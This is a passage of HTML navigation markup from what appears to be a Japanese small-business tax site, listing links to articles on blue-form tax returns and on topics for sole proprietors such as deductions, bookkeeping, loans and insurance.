href="https://biz.moneyforward.com/tax_return/basic/53293/">青色申告の現金主義の特例条件やメリット・デメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53202/">マイナンバーカードがないと青色申告できない？e-Taxなら特別控除も受けられる！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52642/">青色申告特別控除で10万円控除を受ける要件とは？帳簿や書類について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52728/">青色申告と白色申告の違いは？メリットやどっちを選ぶべきかわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51609/">青色申告者の個人も源泉徴収される？確定申告書への入力方法や仕訳を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51476/">青色申告特別控除とは？65万円控除を受ける条件や税金のメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51451/">青色申告とは？やり方・対象者を初めてでもわかりやすく解説【個人事業主・フリーランス必見】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51257/">青色申告をするメリットはなに？白色申告との違いとあわせて解説【個人事業主向け】</a></li><li><a href="https://biz.moneyforward.com/tax_return/basic/category/blue-return" class="cat-readmore-btn">もっとみる</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50447/">青色申告の複式簿記を分かりやすく解説！必要な帳簿、手書き・エクセルでの書き方は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49697/">農業の確定申告で青色申告を選ぶべき理由や白色申告との違いは？兼業農家も必見！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50685/">青色申告で認められる経費とは？認められにくい費用も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50682/">青色申告で扶養控除が受けられない場合</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50683/">青色申告をe-Taxで行うやり方・提出書類【スマホ対応】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50681/">サラリーマン・会社員の青色申告の条件 メリットや副業時の注意点も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50680/">青色申告は開業届と青色申告承認申請書の提出が必要！流れや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50678/">【画像付き】青色申告の書き方を簡単に解説！個人事業主・フリーランス向け</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50677/">青色申告における簡易簿記とは？複式簿記との違いやメリットをわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50679/">青色事業専従者給与とは？事業専従者控除との違いや届出手続、家族の条件まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50671/">青色申告で節税対策！特別控除や専従者給与を活用しよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50666/">青色申告の帳簿・複式簿記のつけ方から保存期間まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50665/">個人事業主の青色申告向け！貸借対照表の書き方・不要のケース</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50664/">青色申告が取り消しになることはある？10のケースやデメリットを解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50662/">青色申告承認申請書の提出期限はいつまで？期限を過ぎたらどうなるのかも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50659/">所得税の青色申告決算書とは？書き方・種類・提出方法などについて解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50660/">青色申告者が損失申告で赤字（純損失）を3年間繰越控除するには？</a></li></ul></li><li class="cat-item cat-item-112"><div class="js-accordion-trigger close"><a href="https://biz.moneyforward.com/tax_return/basic/category/individual/">個人事業主</a> <span class="triangle-icon"></span></div><ul class="posts-wrap"><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80495/">個人事業主は履歴事項全部証明書を取得できる？代替書類や対応方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80489/">薬代は経費になる？個人事業主が知っておくべき申告のルールや控除を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80483/">個人事業主の報酬未払いはどう回収する？対応方法や確定申告の注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80477/">個人事業主が提出すべき法定調書は？種類・期限・確定申告との関係を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80471/">個人事業主も対象？反社チェックの方法やリスク回避策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80465/">個人事業主でも使える！特別償却の仕組み・対象設備・税額控除との違いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80459/">当期所得見込とは？個人事業主が知っておくべき意味・計算方法・記入時の注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80453/">賃貸収入があるのに確定申告していない個人事業主は要注意！放置リスクや対応策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80447/">個人事業主でも賃金台帳の作成は義務？作り方や活用方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80441/">個人事業主が代替わりする時の挨拶文とは？ケース別の例文ガイド</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80435/">退職後に個人事業主になるには？開業から社会保険・確定申告までをガイド</a></li><li><a href="https://biz.moneyforward.com/tax_return/basic/category/individual" class="cat-readmore-btn">もっとみる</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80429/">個人事業主が退職金を積み立てるには？老後に備える方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80423/">貸倒引当金は個人事業主でも使える？仕組みや確定申告での活用方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80417/">損害保険金は雑収入になる？個人事業主が確定申告で知っておくべき税務と会計処理を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80411/">喪中はがきは取引先に送るべき？個人事業主が迷わない対応マナーや文例を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80405/">税務調査が来る時期は？個人事業主が知るべき頻度や備え方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80399/">個人事業主の請求書に本名なしで屋号だけ記載できる？ルールや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80393/">個人事業主の請求書に押すハンコの位置は？知っておくべきルールを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80387/">個人事業主として人材紹介業を始めるには？要件やメリット・デメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80381/">消費税と所得税は二重課税になる？個人事業主が誤解しやすい税の仕組みを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80375/">個人事業主の商工会費は経費にできる？勘定科目・仕訳・申告方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80369/">所得200万円の個人事業主は国民健康保険料をいくら払う？計算方法や申告のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80363/">個人事業主の出張費は経費にできる？食事代や日当は？按分や確定申告のポイントも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80357/">修繕積立金は経費になる？個人事業主が押さえるべき税務処理や確定申告のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80351/">業務委託で働く個人事業主は就労証明書をもらえる？対応法や補足書類を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80345/">収入なしでも保育園は継続できる？個人事業主が押さえておくべき手続きを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80339/">個人事業主の残価設定ローンの仕訳はどうする？減価償却・経費計上について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80333/">個人事業主が在庫買取サービスを活用するには？メリット・選び方・会計処理について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80327/">個人事業主の国民年金は免除できる？収入条件・申請手続き・確定申告の扱いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80321/">個人事業主でも雇用保険に入れる？ダブルワーク時の加入条件や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80315/">個人事業主に現金出納帳は不要？記帳ルールや確定申告の対応を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80309/">個人事業主の給料振込手数料は誰が負担する？経費処理や節約のコツを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80303/">給与計算ソフトは個人事業主に必要？種類・機能・おすすめの選び方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80285/">個人事業主の開業手続きの流れとは？準備から届け出・確定申告までのステップを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80279/">家内労働者とは？個人事業主との違いや税務・確定申告の注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80273/">個人事業主は家族旅行を経費にできる？出張や社員旅行のルールを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80267/">家事代行を個人事業主で始めるには？開業準備から確定申告・保険について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80261/">個人事業主に屋号印は必要？印鑑の種類・使い分け・経費処理を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80255/">個人事業主は育児休業給付金の対象外？活用できる支援制度や対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80249/">個人事業主はロゴを作成するべき？メリット・作り方・費用処理を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80243/">個人事業主のリフォーム費用は経費になる？控除・確定申告・仕訳を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80237/">ヘルパーで個人事業主になるには？資格・開業の流れ・確定申告について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80231/">ペーパーカンパニーは節税に使える？個人事業主が注意すべきリスクと対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80225/">【個人事業主向け】ファイナンシャルプランナーの年収は？独立・開業から収入アップまで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80219/">スマホ2台持ちは個人事業主に必要？使い分けのメリットや経費処理のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80213/">個人事業主におすすめの銀行は？タイプ別に選び方や特徴を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80207/">個人事業主のエンジニアとして独立するには？手続き・仕事の取り方・税務知識を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80201/">エステティシャンが個人事業主になるには？開業から税金・確定申告までガイド</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80195/">業務アプリはどれを選ぶ？個人事業主向けおすすめアプリと選定のコツを紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80189/">個人事業主はPayPalビジネスアカウントを使うべき？注意点や導入方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80166/">【2025年税制改正】「48万円の壁」は古い？個人事業主が知るべき確定申告の基準を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80002/">個人事業主の領収書に印鑑は必要？電子化や保管についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79996/">個人事業主の利息の仕訳は？勘定科目や注意点をわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79990/">個人事業主が法人化を検討する目安は？所得・売上・タイミングを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79984/">【個人事業主向け】簿記の活用法とは？青色申告や確定申告のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79978/">売上過少申告とは？個人事業主がやりがちな理由やリスクを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79972/">年収3,000万の個人事業主が納める税金は？確定申告・節税対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79966/">年収2,000万の個人事業主は手取りいくら？税金・社会保険料・節税策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79960/">年収360万円の個人事業主が支払う税金は？社会保険料・手取り額の目安も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79954/">年収250万円の個人事業主が払う税金はいくら？負担の内訳や節税対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79948/">登記なしで個人事業主は始められる？商号登記の活用法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79942/">個人事業主のための相談窓口は？課題別に活用ポイントも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79936/">赤字でも住民税はかかる？個人事業主が知っておくべき仕組みと対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79930/">税金貧乏にならない！個人事業主が陥りやすい原因と対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79924/">3年目の個人事業主は消費税の納税義務がある？インボイスの対応戦略を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79918/">小規模企業共済の掛金は経費になる？仕組みや確定申告の方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79912/">女性の個人事業主が活躍できる職種は？始めやすい・稼げる・差別化できる職種を紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79906/">個人事業主のための所得税の仕訳ガイド｜納付・予定納税・還付のケースごとに解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79900/">所得計算の基本を個人事業主向けに解説｜経費・青色申告・控除のポイントとは</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79894/">個人事業主が従業員を雇うときの正しい呼び方とは？知っておきたいルールを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79888/">個人事業主の住民税はいつ納付する？確定申告後の流れや納付方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79882/">車を減価償却途中で売却するには？個人事業主のための税務と仕訳を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79876/">個人事業主が死亡した場合の廃業届の記載例は？提出までの流れや準確定申告について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79870/">個人事業主の仕入れと経費を解説｜違い・仕訳・確定申告の方法</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79864/">元入金のマイナスとは？個人事業主が知っておきたい原因・対処法・確定申告のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79858/">個人事業主の建物解体費用は経費にできる？判断基準や確定申告・経理処理のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79852/">個人事業主が建設業許可を取るために必要な書類は？要件や更新手続きも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79844/">個人事業主で手取り月50万円を目指すには？税金・社会保険・節税対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79838/">個人事業主が月収40万円で実際に残る金額は？手取り40万円に必要な売上額も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79832/">軽トラリースは個人事業主におすすめ？仕組み・経費処理・契約方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79826/">個人事業主と経営者の違いとは？制度・税制・信用の差を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79820/">個人事業主のための業務委託源泉徴収マニュアル｜対象報酬・計算方法・確定申告について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79814/">個人事業主の給与支払いガイド｜従業員雇用・外注・副業のケースごとに手続きを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79808/">個人事業主は開業資金の融資を受けられる？利用できる制度や審査のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79802/">個人事業主が稼げる職種は？未経験向け・在宅ワーク可能な職種も紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79796/">個人事業主の家賃は領収書がなくても経費にできる？対処法や確定申告の記載について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79790/">運送業の個人事業主は健康保険をどう選ぶ？健康保険組合と国民健康保険の違いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79784/">個人事業主のためのマンション購入ガイド｜住宅ローン審査・税金・確定申告を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79778/">個人事業主向けのマッチングアプリガイド｜仕組み・おすすめ・確定申告まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79772/">【個人事業主向け】ポイントのプライベート利用はOK？経費・確定申告の注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79767/">ずっと赤字の個人事業主が見直すべき原因は？赤字の影響や改善策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79761/">個人事業主がコピー機をリースするメリットは？注意点や費用相場を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79755/">個人事業主がお金を残す方法とは？資金繰り・節税・貯蓄のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79749/">業務委託の個人事業主必見！インボイス制度の仕組み・影響・取引先別対応法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79743/">【個人事業主向け】インボイス制度の消費税計算方法は？注意点や特例制度も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79735/">個人事業主のアルバイトの勘定科目と税務処理は？雇う・働く両方のケースを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79630/">利益が出過ぎた場合、個人事業主の対策は？節税・確定申告のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79624/">個人事業主の融資受け入れはいくらまで可能？制度別の上限目安や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79618/">個人事業主が申請できるパソコン関連の補助金は？仕組みや経理処理の注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79612/">賠償責任保険は必要？個人事業主のリスクと保険選びのポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79606/">特定商取引法に基づく表記とは？個人事業主が守るべき義務や対処法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79600/">個人事業主のための貯金術は？目安・方法・活用できる制度を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79594/">商工会のデメリットとは？個人事業主が知っておくべきメリットや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79587/">個人事業主が事業資金の融資を受けるには？法人との違いや審査対策・融資制度を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79581/">個人事業主が使える仕入れサイトとは？ジャンル別おすすめと経費処理のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79575/">仕事中の怪我は国民健康保険で対応できる？個人事業主が知るべき補償や備えを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79569/">個人事業主が利用できる債務整理とは？事業継続できる？種類や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79563/">個人事業主の黒ナンバーに任意保険は必要？補償内容・費用・選び方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79557/">個人事業主が口座引き落としを活用するには？仕組み・導入方法・サービス比較を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79551/">個人事業主が業務改善助成金を活用するには？要件・助成額・申請の流れを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79545/">給料（報酬）未払いは労働基準監督署で対応できる？個人事業主が知っておくべき相談先と対処法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79539/">個人事業主に記帳代行は必要？メリット・デメリットや選び方のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79533/">楽天銀行の個人ビジネス口座とは？個人事業主におすすめの理由や開設方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79527/">個人事業主の屋号とは？ネーミング例や活用するメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79521/">個人事業主のためのマイナンバーガイド｜外注・従業員対応・確定申告まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79515/">個人事業主におすすめのプリンターは？経費計上・選ぶポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79509/">トラック運転手が個人事業主として独立するには？車両選び・収入・手続き・経費を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79503/">個人事業主のオフィスはどう選ぶ？が知っておきたい4つの選択肢と税務ポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79497/">エアコン取り付け業の年収は？個人事業主の売上・経費・独立までの準備を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79491/">個人事業主とNPO法人の違いは？業務委託・設立・支援の注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79485/">個人事業主がNISAで資産形成するには？メリット・注意点・iDeCoとの使い分けを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79307/">ビジネスキーパーは個人事業主でも加入できる！メリット・保険料・補償内容を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79412/">個人事業主が秘書代行を導入するメリットは？選び方・料金・活用術まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79406/">特殊清掃で個人事業主として独立するには？開業までの準備や手続きを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79400/">働き方改革推進支援助成金とは？個人事業主向けの条件・申請方法・活用例を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79394/">【個人事業主向け】電話代行完全ガイド｜メリット・注意点・おすすめサービスを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79388/">電気工事士が個人事業主として独立するには？資格・費用・集客について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79382/">個人事業主でも退職代行は関係ある？利用・対応・開業のケースごとに解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79376/">収納代行とは？個人事業主が知っておきたい仕組み・メリット・選び方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79370/">個人事業主が自動引き落としを導入するには？仕組み・費用・手続きを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79363/">小規模事業者持続化補助金の必要書類は？個人事業主の申請手順を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79357/">個人事業主が差し押さえされる前にとるべき対応とは？手続きと予防策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79351/">個人事業主は建退共に加入できる？条件・手続き・掛金について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79345/">個人事業主が外国人を雇用するには？在留資格・届出・リスクを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79339/">個人事業主が使える移住支援金とは？条件・手続き・注意点まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79333/">個人事業主が安定して案件を獲得するには？単価アップや契約トラブル回避の方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79327/">ヤマトビジネスメンバーズを個人事業主が使うには？メリット・料金・注意点まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79321/">ヤクルトレディを始めるなら？個人事業主としての働き方をわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79315/">個人事業主向け少額ファクタリングガイド｜仕組み・メリット・注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79301/">個人事業主のお金がたまらない原因は？節税・支出管理・貯蓄術を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79295/">TikTokビジネスアカウントとは？個人事業主が成果を出すための運用・収益・税務を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79289/">個人事業主がSFAを導入すべき理由は？選び方・活用法・ツールを紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79284/">個人事業主がレクサスリースするには？費用・手続き・リース会社の比較を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79230/">個人事業主が店舗改装に使える補助金は？確定申告のポイントもあわせて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79224/">補助金申請代行サービスとは？個人事業主が活用するメリットや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79218/">個人事業主の大型トラック運転手は稼げる？年収相場や経費管理のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79210/">個人事業主でも職務経歴書が必要？使いどころや書き方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79204/">小規模企業共済は廃業したらどうなる？個人事業主が知っておきたい手続きや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79198/">個人事業主でも住宅ローンは通る？フラット35の審査基準や通過のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79192/">個人事業主のための集客術とは？初めてでも取り組める方法や費用の考え方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79186/">個人事業主におすすめの就業不能保険は？種類の違いや選び方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79178/">個人事業主が借入審査に通るには？融資の種類や審査基準を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79172/">個人事業主が交通事故にあったら休業補償はどうなる？手続きや税務のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79166/">求人を検討している個人事業主向け！雇用手続きから保険・税務を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79160/">個人事業主が知っておくべき休業損害のしくみとは？申請手続きや確定申告との関係を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79154/">遺品整理業で個人事業主になるには？開業準備や経費・インボイス対応について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79148/">個人事業主向けのリスキリング補助金は？対象や支援の詳細・確定申告について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79142/">ゆうちょ銀行が個人事業主におすすめの理由は？口座開設のポイントや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79136/">個人事業主が活用できるマル経融資とは？申し込みの流れや必要書類をわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79130/">個人事業主がマイカーローンを組むには？審査・書類・経費処理まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79124/">フリーローンは個人事業主でも使える？審査基準・金利・注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79118/">クラウドPBXは個人事業主の強い味方｜仕組み・料金・おすすめサービスを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79106/">アコムは個人事業主でも借りられる？審査通過の条件や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79100/">WiFiは経費になる？個人事業主が知っておきたい確定申告と通信費のルールを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79112/">インターネット費用は経費になる？個人事業主が押さえておくべき確定申告のポイント</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78877/">個人事業主は事業用口座を開設すべき？メリットや開設方法、注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78872/">個人事業主におすすめの店舗火災保険とは？保険料の相場や比較ポイントなど</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78850/">個人事業主も社会保険適用拡大の対象！常時5人以上の個人事業所の対応を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78839/">保険外交員はなぜ個人事業主？メリットや確定申告・経費についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78828/">個人事業主は圧縮記帳を使えない！国庫補助金等の総収入金額不算入について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78736/">個人事業主が何年も確定申告してないとどうなる？ペナルティや対処法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78716/">ダブルワークする個人事業主の社会保険は？勤務先で社会保険に加入する条件や社会保険料を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78548/">個人事業主として家賃収入を得るメリットや確定申告、経費による節税などを解説</a></li><li class="posts"><a 